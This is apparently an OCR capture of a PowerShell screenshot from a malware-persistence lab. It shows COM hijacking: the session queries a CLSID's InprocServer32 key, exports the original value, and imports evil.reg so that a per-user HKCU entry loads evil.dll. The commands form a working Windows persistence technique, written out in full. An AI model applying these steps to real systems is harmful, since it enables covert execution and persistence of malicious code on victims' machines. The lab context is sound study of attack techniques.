 Administrator: Windows PowerShell
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\> reg query "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CLASSES_ROOT\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32
    (Default)    REG_SZ    C:\Windows\System32\OneCoreCommonProxyStub.dll
    ThreadingModel    REG_SZ    Both
PS C:\> reg export "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" C:\Users\User\Desktop\shared\2022-
05-02-malware-pers-3\orig.reg /reg:64 /y
The operation completed successfully.
PS C:\>
PS C:\>
PS C:\> reg import C:\Users\User\Desktop\shared\2022-05-02-malware-pers-3\evil.reg /reg:64
The operation completed successfully.
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CURRENT_USER\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32
    (Default)    REG_SZ    C:\Users\User\Desktop\shared\2022-05-02-malware-pers-3\evil.dll
    ThreadingModel    REG_SZ    Both
PS C:\>